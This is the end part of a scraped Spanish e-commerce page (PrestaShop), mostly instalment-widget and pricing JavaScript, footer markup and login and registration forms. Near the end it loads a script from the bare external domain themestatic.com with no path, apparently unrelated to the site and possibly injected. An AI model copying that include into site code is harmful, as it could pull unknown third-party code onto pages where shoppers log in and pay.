    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>
<script type="text/javascript">

var combinationsFromController = [];

//update display of the availability of the product AND the prices of the product
function updateDisplay()
{
    if (!selectedCombination['unavailable'] && quantityAvailable > 0 && productAvailableForOrder == 1)
    {
        //show the choice of quantities
        $('#quantity_wanted_p:hidden').show('slow');

        //show the "add to cart" button ONLY if it was hidden
        $('#add_to_cart:hidden').fadeIn(600);

        //hide the hook out of stock
        $('#oosHook').hide();

        //hide availability date
        $('#availability_date_label').hide();
        $('#availability_date_value').hide();

        //availability value management
        if (availableNowValue != '')
        {
            //update the availability statut of the product
            $('#availability_value').removeClass('warning_inline');
            $('#availability_value').text(availableNowValue);
            if(stock_management == 1)
                $('#availability_statut:hidden').show();
        }
        else
        {
            //hide the availability value
            $('#availability_statut:visible').hide();
        }

        //'last quantities' message management
        if (!allowBuyWhenOutOfStock)
        {
            if (quantityAvailable <= maxQuantityToAllowDisplayOfLastQuantityMessage)
            $('#last_quantities').show('slow');
            else
                $('#last_quantities').hide('slow');
        }

        if (quantitiesDisplayAllowed)
        {
            $('#pQuantityAvailable:hidden').show('slow');
            $('#quantityAvailable').text(quantityAvailable);

            if (quantityAvailable < 2) // we have 1 or less product in stock and need to show "item" instead of "items"
            {
                $('#quantityAvailableTxt').show();
                $('#quantityAvailableTxtMultiple').hide();
            }
            else
            {
                $('#quantityAvailableTxt').hide();
                $('#quantityAvailableTxtMultiple').show();
            }
        }
    }
    else
    {
        //show the hook out of stock
        if (productAvailableForOrder == 1)
        {
            $('#oosHook').show();
            if ($('#oosHook').length > 0 && function_exists('oosHookJsCode'))
                oosHookJsCode();
        }

        //hide 'last quantities' message if it was previously visible
        $('#last_quantities:visible').hide('slow');

        //hide the quantity of pieces if it was previously visible
        $('#pQuantityAvailable:visible').hide('slow');

        //hide the choice of quantities
        if (!allowBuyWhenOutOfStock)
            $('#quantity_wanted_p:visible').hide('slow');

        //display that the product is unavailable with theses attributes
        if (!selectedCombination['unavailable'])
            $('#availability_value').text(doesntExistNoMore + (globalQuantity > 0 ? ' ' + doesntExistNoMoreBut : '')).addClass('warning_inline');
        else
        {
            $('#availability_value').text(doesntExist).addClass('warning_inline');
            $('#oosHook').hide();
        }
        if(stock_management == 1)
            $('#availability_statut:hidden').show();

        //display availability date
        if (selectedCombination.length)
        {
            var available_date = selectedCombination['available_date'];
            tab_date = available_date.split('-');
            var time_available = new Date(tab_date[2], tab_date[1], tab_date[0]);
            time_available.setMonth(time_available.getMonth()-1);
            var now = new Date();
            // date displayed only if time_available
            if (now.getTime() < time_available.getTime())
            {
                $('#availability_date_value').text(selectedCombination['available_date']);
                $('#availability_date_label').show();
                $('#availability_date_value').show();
            }
            else
            {
                $('#availability_date_label').hide();
                $('#availability_date_value').hide();
            }
        }
        //show the 'add to cart' button ONLY IF it's possible to buy when out of stock AND if it was previously invisible
        if (allowBuyWhenOutOfStock && !selectedCombination['unavailable'] && productAvailableForOrder == 1)
        {
            $('#add_to_cart:hidden').fadeIn(600);

            if (availableLaterValue != '')
            {
                $('#availability_value').text(availableLaterValue);
                if(stock_management == 1)
                    $('#availability_statut:hidden').show('slow');
            }
            else
                $('#availability_statut:visible').hide('slow');
        }
        else
        {
            $('#add_to_cart:visible').fadeOut(600);
            if(stock_management == 1)
                $('#availability_statut:hidden').show('slow');
        }

        if (productAvailableForOrder == 0)
            $('#availability_statut:visible').hide();
    }

    if (selectedCombination['reference'] || productReference)
    {
        if (selectedCombination['reference'])
            $('#product_reference span').text(selectedCombination['reference']);
        else if (productReference)
            $('#product_reference span').text(productReference);
        $('#product_reference:hidden').show('slow');
    }
    else
        $('#product_reference:visible').hide('slow');

    //update display of the the prices in relation to tax, discount, ecotax, and currency criteria
    if (!selectedCombination['unavailable'] && productShowPrice == 1)
    {
        var priceTaxExclWithoutGroupReduction = '';

        // retrieve price without group_reduction in order to compute the group reduction after
        // the specific price discount (done in the JS in order to keep backward compatibility)
        if (!displayPrice && !noTaxForThisProduct)
        {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        } else {
            priceTaxExclWithoutGroupReduction = ps_round(productPriceTaxExcluded, 6) * (1 / group_reduction);
        }
        var combination_add_price = selectedCombination['price'] * group_reduction;

        var tax = (taxRate / 100) + 1;

        var display_specific_price;
        if (selectedCombination.specific_price)
        {
            display_specific_price = selectedCombination.specific_price['price'];
            if (selectedCombination['specific_price'].reduction_type == 'percentage')
            {
                $('#reduction_amount').hide();
                $('#reduction_percent_display').html('-' + parseFloat(selectedCombination['specific_price'].reduction_percent) + '%');
                $('#reduction_percent').show();
            } else if (selectedCombination['specific_price'].reduction_type == 'amount' && selectedCombination['specific_price'].reduction_price != 0) {
                $('#reduction_amount_display').html('-' + formatCurrency(selectedCombination['specific_price'].reduction_price, currencyFormat, currencySign, currencyBlank));
                $('#reduction_percent').hide();
                $('#reduction_amount').show();
            } else {
                $('#reduction_percent').hide();
                $('#reduction_amount').hide();
            }
        }
        else
        {
            display_specific_price = product_specific_price['price'];
            if (product_specific_price['reduction_type'] == 'percentage')
                $('#reduction_percent_display').html(product_specific_price['specific_price'].reduction_percent);
        }

        if (product_specific_price['reduction_type'] != '' || selectedCombination['specific_price'].reduction_type != '')
            $('#discount_reduced_price,#old_price').show();
        else
            $('#discount_reduced_price,#old_price').hide();

        if (product_specific_price['reduction_type'] == 'percentage' || selectedCombination['specific_price'].reduction_type == 'percentage')
            $('#reduction_percent').show();
        else
            $('#reduction_percent').hide();
        if (display_specific_price)
            $('#not_impacted_by_discount').show();
        else
            $('#not_impacted_by_discount').hide();

        var taxExclPrice = (display_specific_price && display_specific_price >= 0  ? (specific_currency ? display_specific_price : display_specific_price * currencyRate) : priceTaxExclWithoutGroupReduction) + selectedCombination['price'] * currencyRate;

        if (display_specific_price)
            productPriceWithoutReduction = priceTaxExclWithoutGroupReduction + selectedCombination['price'] * currencyRate; // Need to be global => no var

        if (!displayPrice && !noTaxForThisProduct)
        {
            productPrice = taxExclPrice * tax; // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction * tax, 2);
        }
        else
        {
            productPrice = ps_round(taxExclPrice, 2); // Need to be global => no var
            if (display_specific_price)
                productPriceWithoutReduction = ps_round(productPriceWithoutReduction, 2);
        }

        var reduction = 0;
        if (selectedCombination['specific_price'].reduction_price || selectedCombination['specific_price'].reduction_percent)
        {
            selectedCombination['specific_price'].reduction_price = (specific_currency ? selectedCombination['specific_price'].reduction_price : selectedCombination['specific_price'].reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(selectedCombination['specific_price'].reduction_percent) / 100) + selectedCombination['specific_price'].reduction_price;
            if (selectedCombination['specific_price'].reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        else if (product_specific_price.reduction_price || product_specific_price.reduction_percent)
        {
            product_specific_price.reduction_price = (specific_currency ? product_specific_price.reduction_price : product_specific_price.reduction_price * currencyRate);
            reduction = productPrice * (parseFloat(product_specific_price.reduction_percent) / 100) + product_specific_price.reduction_price;
            if (product_specific_price.reduction_price && (displayPrice || noTaxForThisProduct))
                reduction = ps_round(reduction / tax, 6);
        }
        productPriceWithoutReduction = productPrice * group_reduction;

        productPrice -= reduction;
        var tmp = productPrice * group_reduction;
        productPrice = ps_round(productPrice * group_reduction, 2);

        var ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        productPrice += ecotaxAmount;
        productPriceWithoutReduction += ecotaxAmount;

        //productPrice = ps_round(productPrice * currencyRate, 2);
        var our_price = '';
        if (productPrice > 0) {
            our_price = formatCurrency(productPrice, currencyFormat, currencySign, currencyBlank);
        } else {
            our_price = formatCurrency(0, currencyFormat, currencySign, currencyBlank);
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['price_modified'] != undefined) {
            our_price = formatCurrency(combinationsFromController[$('#idCombination').val()]['price_modified'], currencyFormat, currencySign, currencyBlank);
            //$('#our_price_display').text(formatCurrency(price_modified, currencyFormat, currencySign, currencyBlank));
        }

        if (combinationsFromController[$('#idCombination').val()] != undefined && combinationsFromController[$('#idCombination').val()]['old_pric'] != undefined) {
            productPriceWithoutReduction = combinationsFromController[$('#idCombination').val()]['old_price'];
        }

        $('#our_price_display').text(our_price);
        $('#old_price_display').text(formatCurrency(productPriceWithoutReduction, currencyFormat, currencySign, currencyBlank));
        if (productPriceWithoutReduction > productPrice && old_price > 0)
            $('#old_price,#old_price_display,#old_price_display_taxes').show();
        else
            $('#old_price,#old_price_display,#old_price_display_taxes').hide();
        // Special feature: "Display product price tax excluded on product page"
        var productPricePretaxed = '';
        if (!noTaxForThisProduct)
            productPricePretaxed = productPrice / tax;
        else
            productPricePretaxed = productPrice;
        $('#pretaxe_price_display').text(formatCurrency(productPricePretaxed, currencyFormat, currencySign, currencyBlank));
        // Unit price
        productUnitPriceRatio = parseFloat(productUnitPriceRatio);
        if (productUnitPriceRatio > 0 )
        {
            newUnitPrice = (productPrice / parseFloat(productUnitPriceRatio)) + selectedCombination['unit_price'];
            $('#unit_price_display').text(formatCurrency(newUnitPrice, currencyFormat, currencySign, currencyBlank));
        }

        // Ecotax
        ecotaxAmount = !displayPrice ? ps_round(selectedCombination['ecotax'] * (1 + ecotaxTax_rate / 100), 2) : selectedCombination['ecotax'];
        $('#ecotax_price_display').text(formatCurrency(ecotaxAmount, currencyFormat, currencySign, currencyBlank));
    }
}

function addComb(idCombination, price_modified, old_price)
{
    var comb = [];
    comb['idCombination'] = idCombination;
    comb['price_modified'] = price_modified;
    comb['old_price'] = old_price;
    combinationsFromController[idCombination] = comb;
}

</script></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Copyright © 2023 <span>Matilde Cano</span>. Todos los derechos reservados    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.matildecano.es/es/content/condiciones-compra" target="_self">Condiciones de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/guia-compra" target="_self">Guía de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/politica-de-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/sobre-matilde-cano" target="_blank">Sobre Matilde Cano</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/normas-del-establecimiento" target="_self">Normas del estrablecimiento</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12498830324988905" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/metodos-pago.png" class=""
                                    title=""
            alt="Pago seguro"
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_15221725745372845" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/fondoseuropeos" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/imagen-subvencion.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_20074576894460988" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/instalacion-fotovoltaica-de-autoconsumo" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/logo-idae.png" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
                         <script type="text/javascript" src="https://www.matildecano.es/themes/at_nova/assets/cache/bottom-39269a582.js" ></script>
                  <script type="text/javascript" src="https://themestatic.com" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>

    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2636561");
					pagetime.append("id_page", "1566");
					pagetime.append("time_start", "2026-01-27 18:18:37");
					pagetime.append("token", "ab6ecdc001018a7595bf2dc3988ffe209486b200");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.matildecano.es/es/index.php?controller=statistics", pagetime);
				});
			</script>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:30px; left:30px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
